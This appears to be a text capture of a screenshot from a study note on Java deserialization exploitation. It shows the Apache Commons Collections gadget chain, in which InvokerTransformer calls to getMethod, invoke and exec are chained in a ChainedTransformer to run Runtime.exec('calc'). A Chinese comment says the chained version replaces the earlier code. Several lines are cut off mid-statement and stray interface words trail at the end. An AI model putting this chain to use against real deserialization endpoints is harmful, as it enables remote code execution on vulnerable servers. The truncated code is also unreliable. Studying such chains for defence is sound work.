 Runtime runtime = Runtime.getRuntime();
InvokerTransformer invokerTransformer = new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc
Method method = (Method) new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new O
Runtime r = (Runtime) new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"}).transform(r);
Transformer[] transformers = new Transformer[]
{
new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{nul
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
这新写的代码就可以替换掉上面写的代码了
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
chainedTransformer.transform(Runtime.class);
Class c = Runtime.class;
Maven
Notifications